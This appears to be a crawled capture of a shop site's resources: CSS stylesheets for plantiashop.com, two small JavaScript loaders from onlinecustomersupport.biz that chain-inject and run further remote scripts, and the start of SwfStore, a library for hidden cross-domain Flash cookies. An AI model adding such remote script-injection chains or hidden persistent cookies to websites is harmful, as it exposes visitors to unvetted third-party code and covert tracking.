	margin-top: 2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
#home.ct-header.ct-header--slider {
	background-size: cover;
}
.ct-header .ct-slick {
	margin-bottom: 0;
}
.slick-initialized .slick-slide {
	display: block;
}
.ct-u-display-tablex {
	display: table;
	width: 100%;
	height: 350px;
}
.ct-u-display-tablex > .inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.ct-header h1.big {
	font-size: 6.7rem;
	line-height: 1;
	color: #fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	padding-top: 50px;
}
.ct-header p {
	font-size: 2.3rem;
	line-height: 1.1;
	margin: 30px 0 40px;
	color: #fff;
}
.btn {
	text-transform: uppercase;
    font-weight: bold;
    padding: 15px 26px;
    padding: 1.5rem 2.6rem;
    color: #fff;
    border-radius: 0;
    border: none;
    font-size: 22px;
    font-size: 2.2rem;
}
* {
outline: none !important;
}
.btn:hover,
.btn:focus,
.btn:active {
	color: #fff;
}
.btn-transparent {
	background-color: transparent;
	border: 3px solid #fff;
}
.ct-slick .slick-track,
.ct-slick .slick-list,
.ct-slick .item,
.ct-slick .slick-item {
	min-height: inherit;
}
.ct-slick .item {
	background-size: cover;
}
.slick-list {
	height: 600px;
}

/* Transitions */
.activate {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=1 * 100);
	filter: alpha(opacity=1 * 100);
}
.animated {
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0 * 100);
	filter: alpha(opacity=0 * 100);
}

--- FILE ---
content_type: text/css
request_url: https://plantiashop.com/styles/style.css
body_size: 4074
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	
}
body {
	line-height: 1;
}
.rek_right {
	position:fixed;
	width:120px;
	float:right;
	right:0;
	top:0;
}
.rek_left {
	position:fixed;
	width:120px;
	float:left;
	top:0;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

.SimpleTip{
    position:relative;
    color:blue;
	cursor:pointer;
}
.SimpleTip div{
    /* hide tool tip box */
    display: none; 
}

/* -- Image Tip --*/    
    .imageTipHover{
        position:relative;
        color:#069; 
        z-index:5000;
    }
    /* style the tool tip */
    .imageTipHover div{ 
        /* you can change anything in the styling attributes below */
        font-size: 12px; 
        font-weight: normal;         
        padding:2px; 
        background-color:#333; 
        color:#fff;
        position:absolute; 
        display:block; 
        width:auto;
		height:185px;
        left:0px; /* correct positioning*/
        top: auto; /* adjust positioning from top so that tool tip will come above the elemnt */
        text-align: left;  
        /* make it visible above the all elment, z-index decide the order of elements we show on page. 5000 is much higher value and tool tip will always come above of all elements */
        z-index:5000;
    } 

body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	color: #000000;
	background-color: #FFFFFF;
	background-image: url(../images/bodyBG.gif);
	background-repeat: repeat-x;
	background-position: top;
}
.left {
	float: left;
}
.right {
	float: right;
}
.clear {
	clear: both;
	height: 0px;
}

.container {
	margin: 0px auto;
	width: 996px;
	background-color: #FFFFFF;
}


/* top menu */
.top {
	padding: 10px 10px 0 10px;
	height: 56px;
}
.topmenu {
	float: left;
	margin-left: 20px;
	background-image: url(../images/topmenu_center.gif);
	background-repeat: repeat-x;
	width: 773px;
}
.topmenu1 {
	background-image: url(../images/topmenu_bg.gif);
	background-repeat: repeat-x;
	width: 773px;
	height:28px;
	border-bottom:1px solid #D5D3CF;
	line-height:28px;
}
.top_links {
	line-height: 25px;
	color: #343434;
	text-align: right;
	padding-top: 3px;
}
.top_links2 {
	line-height: 22px;
	color: #343434;
	text-align: right;
}
.top_links img, .top_links2 img {
	vertical-align: middle;
}
.top_links a, .top_links2 a {
	color: #0D74A2;
	text-decoration: none;
}
.top_links a:hover, .top_links2 a:hover {
	color: #343434;
}
.top_links li, .top_links2 li {
	display: inline;
	margin-right:10px;
}
.top_links li.last, .top_links2 li.last {
	display: inline;
	margin-right:0px;
}
.topmenu2 {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	width: 733px;
	height:22px;
	border-top:1px solid #FFFFFF;
	line-height:22px;
	padding: 0px 20px;
}
.top_phone {
	color: #90B913;
	font-size:1.1em;
	float: left;
}
.tm {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	height:19px;
	border-top:1px solid #FFFFFF;
	width: 733px;
	line-height:19px;
	padding: 0px 20px;
}


/* left side */
.leftside {
	padding: 10px;
	width: 183px;
	float: left;
}
.mainmenu {
	background-repeat: repeat-y;
	width: 183px;
	background-image: url(../images/menu_middel.gif);
}
.menuTitle h1, .menuTitle h2{ 
	font-size: 1.1em;
	line-height: 20px;
	font-weight: bold;
	color: #FFFFFF;
	text-align: left;
	background-image: url(../images/menu_top.gif);
	background-repeat: no-repeat;
	padding: 0 15px 20px 10px;
}
.menu_subtitle {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	padding: 4px 6px;
	font-weight: bold;
	font-size: 1em;
	margin: 0 1px 0 5px;
}
.menu_link {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.menu_link a{
	padding: 4px 6px;
	color: #006480;
	display: block;
	width: 165px;
	text-decoration: none;
}
.menu_link a:hover{
	background-color: #f5f5f5;
	color: #343434;
}
.menu_bottom {
	
}
.helpCenter {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}
.chat {
	color: #455964;
	padding: 2px;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.chat a{
	color: #006480;
	text-decoration: none;
}
.chat a:hover{
	color: #343434;
}
.chat_bottom {
	background-image: url(../images/botmenu_center.gif);
	background-repeat: repeat-x;
	height:20px;
	border-top: 1px solid #EBF8FC;
}
.tools {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}


/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}

.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	/*text-align:justify;*/
	margin-bottom:15px;
}
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_red {
	padding: 0px 15px 15px;
}
.box_red h1 {
	color: #cd3a34;
	font-size: 1.4em;
	font-weight:bold;
}
.box_red a {
	color: #cd3a34;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}

/* styles for the articles pages */
.text {
	padding: 0px 15px;
}
.text h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
	margin-bottom: 1em;
	line-height: 1.1em;
}
.text h2 {
	color: #0083A9;
	font-size: 1.1em;
	font-weight:bold;
}
.text .summary {
	font-weight:bold;
	color: #6BA5B7;
	font-size: 1.1em;
	margin-bottom: 1em;
}
.text p {
	margin-bottom: 1em;
}
.text ul {
	margin-left: 15px;
	margin-bottom: 1em;
}
.text ul li {
	list-style-type:disc;
}
.text ol {
	margin-left: 25px;
	margin-bottom: 1em;
}
.text ol li {
	list-style-type: decimal;
}
.text a {
	color: #0083A9;
	text-decoration: underline;
}
.textPict {
	float:left;
	margin: 0.3em 15px 1em 0px;
	border: 1px solid #6BA5B7;
}

/* style for the categories at the top of 'all articles' pages and 'all recepies' pages */
.text .tags {
	color: #94A9AB;
	font-size:0.9em;
	margin-bottom: 1em;
}
.text .tags h2{
	font-weight:bold;
	color: #94A9AB;
	font-size: 1.3em;
}
.text .tags a{
	color: #94A9AB;
}
.text .tags a:hover{
	color: #343434;
}
.text .tags a.tag_active{
	color: #59AFC8;
}
.text .tags a.tag_active:hover{
	color: #343434;
}

/* styles for paging at the 'all articles' pages and 'all recepies' pages */
.paging {
	text-align: center;
	margin: auto;
	padding: 10px 10px 0px;
}
.paging_tbl {
	margin: auto;
}
.paging a {
	color: #0D74A2;
	text-decoration: none;
}
.paging a:hover {
	color: #343434;
}
.paging li {
	display: block;
	margin: 1px;
	line-height: 22px;
	background-image: url(../images/paging_bg.gif);
	text-align: center;
	height: 22px;
	width: 22px;
	float: left;
}
.paging_active {
	color: #343434;
	font-weight:bold;
}

/* Right Side */
.right_side {
	float: right;
	width: 177px;
}
.textAd {
	background-image: url(../images/textAd_middel.gif);
	background-repeat: repeat-y;
}
.ad {
	padding: 0px 10px;
	line-height:1.2em;
	font-size: 0.9em;
}
.ad h2{
	color: #38B6DB;
	font-size:1.2em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
	line-height: 1.3em;
}
.ad h2 a{
	color: #0083A9;
}
.ad a{
	color: #006480;
	text-decoration:underline;
	background-color: #FFFFFF;
	display: block;
	margin-bottom: 7px;
}
.ad a:hover{
	color: #343434;
}
.ad b, .ad br, .ad p{
	background-color: #FFFFFF;
}
.cloud {
	padding: 0px 10px;
	line-height:1.3em;
	font-size: 0.9em;
}
.cloud h2{
	color: #38B6DB;
	font-size:1.3em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
}
.cloud h2 a{
	color: #0083A9;
}
.cloud a{
	color: #006480;
	text-decoration:none;
	background-color: #FFFFFF;
	display: inline;
}
.cloud a:hover{
	color: #343434;
	text-decoration: underline;
}
.cloud b, .cloud br, .cloud p{
	background-color: #FFFFFF;
}

/* footer */
.footer {
	clear: both;
}
.footerLogos {
	width: 996px;
	border-bottom: 1px solid #C0BCB3;
}
.footerTopCenter {
	/*line-height: 52px;*/
	background-image: url(../images/footermenu_bg.gif);
	background-repeat: repeat-x;
	text-align: center;
	padding-top: 3px;
}
.footerTopCenter img {
	vertical-align: middle;
	margin-left: 5px;
}
.footerMenu {
	background-image: url(../images/footer-bottom.gif);
	background-repeat: repeat-x;
	text-align: center;
	width: 996px;
	line-height: 30px;
	color: #343434;
}
.footerMenu img {
	vertical-align: middle;
}
.footerMenu a {
	color: #0D74A2;
	text-decoration: none;
}
.footerMenu a:hover {
	color: #343434;
}
.footerMenu li {
	display: inline;
	margin-right:5px;
}
table.siteMap_pl {
	border-collapse: separate;
	background-color: #E4F0F3;
	margin: 0 auto;
	width: 976px;
}
table.siteMap_pl td{
	width: 20%;
	vertical-align:top;
}
table.siteMap {
	background-color: #E4F0F3;
	width: 100%;
}
.siteMap_div {
	background-color: #E4F0F3;
	border-left:1px solid #DADADA;
	border-right:1px solid #DADADA;
}
.siteMap th {
	background-color: #B7DBE8;
	border: 1px solid #E2F1F6;
	padding:1px;
	width: 20%;
	color: #3A4347;
}
.siteMap td {
	padding: 10px;
	color:#3A4347;
	text-align: left;
	font-size: 0.9em;
}
.siteMap td b{
	display: block;
	margin-bottom: 5px;
}
.siteMap td a{
	color: #006480;
	text-decoration:none;
	display: block;
	margin-bottom: 5px;
}
.siteMap td a:hover{
	color: #343434;
}

/* my cart */
.order_item {
	background-color: #DFE5E7;
	margin-bottom: 5px;
	line-height: 15px;
}
.order_more {
	padding: 0 15px;
	background-color: #DFE5E7;
}
.order_more_top {
	background-color: #DFE5E7;
	height: 15px;
}
.cart_form {
	width: 100px;
	float: left;
}
.cart_table {
	width: 100%;
}
.cart_table th{
	padding: 3px;
	background-color: #0083A9;
	text-align: left;
	font-weight: bold;
	color: #ffffff;
	border-right: 1px solid #ffffff;
}
.cart_table td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_table td.price {
	text-align: right;
	width: 80px;
}
.cart_table td.odd {
	background-color:#eeeeee;
}
.cart_total {
	float: right;
}
.cart_total td.total{
	padding: 3px;
	background-color: #DFE5E7;
	text-align: left;
	font-weight: bold;
	border-right: 1px solid #DFE5E7;
}
.cart_total td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_total td.price {
	text-align: right;
	width: 80px;
}


.FAQ_list {
	text-align: left;
}
.FAQ_list ul{
	color:#38B6DB;
	list-style-type: square;
}
.FAQ_list li{
	padding-bottom: 8px;
	line-height: 1em;
}
.FAQ_list p {
	margin-bottom: 8px;
}
.FAQ_list td {
	background-color:#F3F5F5;
	padding:2px 10px;
}
.messageTable td{
	padding:4px 0px;
	vertical-align: top;
}
.messageTable input, .messageTable textarea, .messageTable select{
	width: 240px;
}
.order_table {width:100%; table-layout:fixed;}
.order_vr2 {
	text-align:center;
	margin: 4px 8px;
	background-image:url(../images/order_images/grad_bg.gif);
	background-repeat:repeat-x;
	background-position:bottom;
	border-bottom-left-radius:30px;
	border-bottom-right-radius:30px;
}
.order_vr_content {
	margin:0px;
}
.order_vr_list {
	text-align: left;
}
.order_vr_list ul{
	margin-left:20px;
}
.order_vr_price {
	font-family: "Century Gothic", sans-serif;
	font-size: 20px;
	color: #FFFFFF;
}

.order_tbl {
	border-collapse:separate;
	width:100%;
	border: 1px solid #F4F4F4;
}
.order_tbl th{
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #FFFFFF;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #FFFFFF;
	color: #FFFFFF;
}
.order_tbl th.lipophile_th{
	background-color: #822576;
}
.order_tbl th.plantia_th{
	background-color: #77A611;
}
.order_tbl th.combo_th{
	background-color: #38B6DB;
}
.order_tbl th.combo_thmax{
	background-color: #cd3a34;
}
.order_tbl th.max_th{
	background-color: #cd3a34;
}
.order_tbl td {
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #F4F4F4;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #F4F4F4;
	background-color: #F4F4F4;
	background-color: #FFFFFF;
}

.calculate td{
	vertical-align: top;
	padding: 4px 0px;
}
.bmi td{
	border: 2px solid #ffffff;
	color: #FFFFFF;
	text-align: center;
	width:25%;
	height: 4px;
	font-size: 2px;
}
.cal_tbl {
	width: 550px;
}
.cal_tbl th, .cal_tbl td{
	text-align:left;
	border: 1px solid #B7DBE8;
	padding:1px;
}
.cal_tbl th{
	background-color:#E4F0F3;
}
.cal_tbl td.odd{
	background-color:#f3f3f3;
}

.borderTable td{
	border: 2px solid #DFE5E7;
	padding: 2px;
	background-color: #F3F5F5;
}
.borderTable td.active{
	background-color: #B7DBE8;
	color: #0083A9;
}



/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}
/*
.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
*/
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}


.myModel{
	/*display: none;*/
	width: 100%;
	height: 100%;
	z-index: 9000;
	padding: 0px;
	margin: 0px;
	/*background: transparent url(../images/menu_vr_line.gif);*/
	background-color: gray; 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	-moz-opacity: 0.60;
	opacity:.60;
	filter: alpha(opacity=60);

	position: fixed; 
	top: 0px;
	overflow: hidden;
}

.myModelWindow {
	width:550px;
	height:370px;
	position: absolute; 
	z-index: 9001;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
	background:transparent;
	text-align:center;
	 /*this is what we want the div to look like
    when it IS showing*/


}


.sprite_icons { display:inline-block; overflow:hidden;background-image: url('../images/icons.png'); background-color: transparent; background-repeat: no-repeat; *margin:3px}
.paypal { width: 116px; height: 46px; background-position: 0px -129px; border:1px solid black;}
.ssl { width: 122px; height: 43px; background-position: 0px -86px; }
.amex { width: 57px; height: 35px; background-position: 0px -51px; }
.mastercard { width: 56px; height: 35px; background-position: -56px -16px; }
.paypal2 { width: 56px; height: 35px; background-position: 0px -16px; }
.visa { width: 56px; height: 35px; background-position: -57px -51px; }
.usuk { width: 30px; height: 16px; background-position: 0px 0px; }
.de-flag { width: 25px; height: 16px; background-position: -30px 0px; }
.fr-flag { width: 23px; height: 16px; background-position: -55px 0px; }

.sprite_graphics { display:inline-block; overflow:hidden;background-image: url('../images/graphics.png'); background-color: transparent; background-repeat: no-repeat; }
.menu_top { width: 183px; height: 40px; background-position: 0px -298px; }
.menu_bottom { width: 183px; height: 20px; background-position: 0px -278px; }
.container_left { width: 10px; height: 335px; background-position: -183px 0px; }
.container_right { width: 10px; height: 335px; background-position: -193px 0px; }
.chat_icon { width: 46px; height: 38px; background-position: 0px -240px; }
.footermenu_left { width: 20px; height: 50px; background-position: 0px -190px; }
.footermenu_right { width: 20px; height: 50px; background-position: 0px -140px; }
.topmenu_left { width: 20px; height: 28px; background-position: 0px -112px; }
.topmenu_right { width: 20px; height: 28px; background-position: 0px -84px; }
.paging_bg { width: 22px; height: 22px; background-position: 0px -62px; }
.home_active { width: 16px; height: 22px; background-position: 0px -36px; }
.home_link { width: 16px; height: 22px; background-position: 0px -14px; }
.bodyBG { width: 1px; height: 340px; background-position: -203px 0px; }
.menu_middel { width: 183px; height: 1px; background-position: 0px -1px; }
.textAd_middel { width: 177px; height: 1px; background-position: 0px 0px; }
.footer-bottom { width: 2px; height: 30px; background-position: -16px -30px; }
.footermenu_bg { width: 1px; height: 50px; background-position: -18px -2px; }
.topmenu_center { width: 1px; height: 50px; background-position: -19px -2px; }
.menu_center { width: 1px; height: 40px; background-position: -20px -22px; }
.topmenu_bg { width: 1px; height: 28px; background-position: -16px -2px; }
.menu_vr_line { width: 2px; height: 12px; background-position: 0px -2px; }
.topmenu_bg2 { width: 1px; height: 22px; background-position: -17px -2px; }
.botmenu_center { width: 1px; height: 20px; background-position: -20px -2px; }


.sprite_languages { display:inline-block; overflow:hidden;  background-image: url('../images/en/language.png'); background-color: transparent; background-repeat: no-repeat; }
.logo { width: 183px; height: 53px; background-position: 0px -138px; }
.order { width: 138px; height: 25px; background-position: 0px -113px; }
.join_big { width: 125px; height: 25px; background-position: 0px -88px; }
.send_big { width: 125px; height: 25px; background-position: 0px -63px; }
.submit_big { width: 125px; height: 25px; background-position: 0px -38px; }
.click_here { width: 96px; height: 19px; background-position: 0px -19px; }
.join { width: 96px; height: 19px; background-position: -96px -19px; }
.send { width: 96px; height: 19px; background-position: 0px 0px; }
.submit { width: 96px; height: 19px; background-position: -96px 0px; }
th.max_th {
background-color: #cd3a34;
}
.smalltext {
	font-size: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/onwebset.js?a=1768748318
body_size: 344
content:
var caversion="0.019";
if(window.location.protocol=="http:") {
	var castatic="http://www.onlinecustomersupport.biz";
	var cadomain="http://www.onlinecustomersupport.biz";
} else {
	var castatic="https://www.onlinecustomersupport.biz";
	var cadomain="https://www.onlinecustomersupport.biz";
}
var captype="onweb";
if (typeof abombload == 'undefined') {
var abombload = 1;
(function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", castatic+'/compare/_compare.js?v='+caversion);document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/onweb.js?a=1768748317
body_size: 308
content:
var captype="onweb";
if (typeof abombload == 'undefined') (function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", (window.location.protocol=="https:"?"https:":"http:")+'//www.onlinecustomersupport.biz/compare/onwebset.js?a='+Math.floor(Date.now() / 1000));document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/scripts/swfstore.js
body_size: 3837
content:
/**
 * SwfStore - a JavaScript library for cross-domain flash cookies
 *
 * http://github.com/nfriedly/Javascript-Flash-Cookies
 *
 * Copyright (c) 2010 by Nathan Friedly - http://nfriedly.com
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

/*jslint browser: true, devel: true, vars: true, white: true, nomen: true, plusplus: true, regexp: true */
/*globals SwfStore */

(function() {

    "use strict"; // http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/

    var counter = 0; // a counter for element id's and whatnot

    var alpnum = /[^a-z0-9_\/]/ig; //a regex to find anything thats not letters, numbers underscore and forward slash

    /**
     * SwfStore constructor - creates a new SwfStore object and embeds the .swf into the web page.
     *
     * usage:
     * var mySwfStore = new SwfStore({
     *   namespace: "my_cool_app",
     *   swf_url: "http://example.com/path/to/storage.swf",
     *   onready: function() {
     *     console.log('ready!', mySwfStore.get('my_key'));
     *   },
     *   onerror: function() {
     *     console.error('swfStore failed to load :(');
     *   }
     * });
     *
     * @param {object} config
     * @param {string} [config.swf_url=storage.swf] - Url to storage.swf. Must be an absolute url (with http:// and all) to work cross-domain
     * @param {functon} [config.onready] Callback function that is fired when the SwfStore is loaded. Recommended.
     * @param {function} [config.onerror] Callback function that is fired if the SwfStore fails to load. Recommended.
     * @param {string} [config.namespace="swfstore"] The namespace to use in both JS and the SWF. Allows a page to have more than one instance of SwfStore.
     * @param {integer} [config.timeout=10] The number of seconds to wait before assuming the user does not have flash.
     * @param {boolean} [config.debug=false] Is debug mode enabled? If so, mesages will be logged to the console and the .swf will be rendered on the page (although it will be an empty white box unless it cannot communicate with JS. Then it will log errors to the .swf)
     */
    window.SwfStore = function(config) {
        // make sure we have something of a configuration
        config = config || {};
        var defaults = {
            swf_url: 'storage.swf', // this should be a complete protocol-relative url (//example.com/path/to/storage.swf) for cross-domain, cross-protocol usage
            namespace: 'swfstore',
            debug: false,
            timeout: 10, // number of seconds to wait before concluding there was an error
            onready: null,
            onerror: null
        };
        var key;
        for (key in defaults) {
            if (defaults.hasOwnProperty(key)) {
                if (!config.hasOwnProperty(key)) {
                    config[key] = defaults[key];
                }
            }
        }
        config.namespace = config.namespace.replace(alpnum, '_');

        if (window.SwfStore[config.namespace]) {
            throw "There is already an instance of SwfStore using the '" + config.namespace + "' namespace. Use that instance or specify an alternate namespace in the config.";
        }

        this.config = config;

        // a couple of basic timesaver functions
        function id() {
            return "SwfStore_" + config.namespace.replace("/", "_") + "_" + (counter++);
        }

        function div(visible) {
            var d = document.createElement('div');
            document.body.appendChild(d);
            d.id = id();
            if (!visible) {
                // setting display:none causes the .swf to not render at all
                d.style.position = "absolute";
                d.style.top = "-2000px";
                d.style.left = "-2000px";
            }
            return d;
        }

        // get a logger ready if appropriate
        if (config.debug) {
            // if we're in a browser that doesn't have a console, build one
            if (typeof console === "undefined") {
                var loggerOutput = div(true);
                this.console = {
                    log: function(msg) {
                        var m = div(true);
                        m.innerHTML = msg;
                        loggerOutput.appendChild(m);
                    }
                };
            } else {
                this.console = console;
            }
            this.log = function(type, source, msg) {
                source = (source === 'swfStore') ? 'swf' : source;
                if (typeof(this.console[type]) !== "undefined") {
                    this.console[type]('SwfStore - ' + config.namespace + ' (' + source + '): ' + msg);
                } else {
                    this.console.log('SwfStore - ' + config.namespace + ": " + type + ' (' + source + '): ' + msg);
                }
            };
        } else {
            this.log = function() {}; // if we're not in debug, then we don't need to log anything
        }

        this.log('info', 'js', 'Initializing...');

        // the callback functions that javascript provides to flash must be globally accessible
        SwfStore[config.namespace.replace("/", "_")] = this;

        var swfContainer = div(config.debug);

        var swfName = id();

        var flashvars = "namespace=" + encodeURIComponent(config.namespace);


        swfContainer.innerHTML = '<object height="100" width="500" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" id="' +
            swfName + '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">' +
            '	<param value="' + config.swf_url + '" name="movie">' +
            '	<param value="' + flashvars + '" name="FlashVars">' +
            '	<param value="always" name="allowScriptAccess">' +
            '	<embed height="375" align="middle" width="500" pluginspage="https://www.macromedia.com/go/getflashplayer" ' +
            'flashvars="' + flashvars + '" type="application/x-shockwave-flash" allowscriptaccess="always" quality="high" loop="false" play="true" ' +
            'name="' + swfName + '" bgcolor="#ffffff" src="' + config.swf_url + '">' +
            '</object>';

        this.swf = document[swfName] || window[swfName];

        this._timeout = setTimeout(function() {
            SwfStore[config.namespace].log('error', 'js', 'Timeout reached, assuming ' + config.swf_url + ' failed to load and firing the onerror callback.');
            if (config.onerror) {
                config.onerror();
            }
        }, config.timeout * 1000);
    };

    // we need to check everything we send to flash because it can't take functions as arguments
    function checkData(data) {
        if (typeof data === "function") {
            throw new Error('SwfStore Error: Functions cannot be used as keys or values.');
        }
    }

    SwfStore.prototype = {

        /**
